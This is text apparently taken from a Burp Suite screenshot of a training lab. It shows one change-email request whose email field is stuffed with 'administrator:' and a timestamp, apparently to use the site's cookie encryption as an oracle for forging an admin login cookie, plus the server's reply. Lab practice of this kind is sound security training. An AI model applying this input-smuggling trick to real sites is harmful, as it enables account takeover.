 Send
Cancel
Follow redirection
Target: https://0a2600960323fef2806535bd00390064.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2600960323fef2806535bd00390064.web-security-academy.net
3 Cookie: notification=2A7u9PPsxv5O%2fw89PILSWsqYEfsubacQ35yMz9XfTnY%3d;
session=gxe4Cl1RMCn05BA8RD0Rl9ohhkp4zCED; stay-logged-in=
AnzVn7Vy8IHtN4tPZlOwekJk81TRgqwABuy2gDTcBIs%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 90
10 Origin: https://0a2600960323fef2806535bd00390064.web-security-academy.net
11 Referer:
https://0a2600960323fef2806535bd00390064.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=
administrator:1758770527248&csrf=agSOMHVEv23fOw9gYouFecApcgUikhFa
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: notification=
2A7u9PPsxv5O%2fw89PILSWrIwkXd3%2fK5OzLCp19xG8DbWNETBrNV7SVp5uU7IOCPY8PIzA
lOseJmvTlVHJWxDMT57YcWkEHHGN7W8RCspTKU%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7